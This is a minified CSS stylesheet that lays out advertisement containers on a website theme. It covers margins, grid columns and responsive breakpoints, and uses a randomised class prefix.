.uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-7-header{margin-top:25px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}}.uykmqcab.uykmqcab-before-footer{margin-bottom:0}.uykmqcab.uykmqcab-before-footer .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:first-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:20px}.uykmqcab.uykmqcab-before-footer.uykmqcab-column-1 .uykmqcab-container.uykmqcab-type-code:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(3){margin-bottom:14px}.uykmqcab.uykmqcab-ajaxed-related{padding:20px 0;margin-bottom:-15px}.uykmqcab.uykmqcab-post-before-author{margin-bottom:0}.uykmqcab.uykmqcab-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.uykmqcab.uykmqcab-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .uykmqcab,.rtl .bs-sks .bs-sksitemr .uykmqcab{float:right}.ltr .bs-sks .bs-sksitemr .uykmqcab,.rtl .bs-sks .bs-sksiteml .uykmqcab{float:left}.bs-sks .uykmqcab:last-child{margin-bottom:0}.listing-item>.uykmqcab{margin-bottom:0}@media print{.uykmqcab{display:none!important}}